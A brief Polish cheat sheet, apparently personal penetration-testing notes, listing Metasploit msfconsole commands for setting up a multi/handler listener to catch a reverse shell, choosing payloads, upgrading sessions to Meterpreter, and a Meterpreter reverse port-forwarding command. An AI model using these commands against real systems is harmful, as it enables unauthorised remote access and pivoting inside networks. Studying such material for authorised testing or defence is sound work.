 1) Msfconsole
• Ustawienie consoli na odbieranie revershela
■ use exploit/multi/handler
■ set payload
■ options
■ set lhost <nasze ip>
■ set lport <wybrany port>
■ run | run -j
■ sessions | sessions -i <id>
• Dostepne payloady dla zaladowanego modulu
■ show payloads
• Info o zaladowanym payload
■ infok
• Upgrade zwyklej sesji do meterpretera
■ sessions -u <session number>
2) FOrawrding portow
meterpreter > portfwd add -R -p 8445 -l 445 -L 0.0.0.0